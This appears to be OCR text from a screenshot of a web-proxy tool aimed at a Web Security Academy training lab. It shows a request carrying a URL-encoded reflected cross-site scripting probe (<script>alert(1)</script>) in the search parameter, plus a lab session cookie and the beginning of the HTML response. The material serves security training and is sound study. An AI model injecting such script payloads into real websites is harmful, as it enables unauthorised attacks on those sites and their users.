 Send Cancel < >
Target: https://0a0f00c304d27dc180744
Request
Pretty Raw Hex \n
1 GET /?search=%3cscript%3ealert(1)%3c%2fscript%3e HTTP/2
2 Host: 0a0f00c304d27dc1807444e8006b00be.web-security-academy.net
3 Cookie: session=rvTMtefVlWjCQilyFLFKeCuYzMuQ5xzW
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3185
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>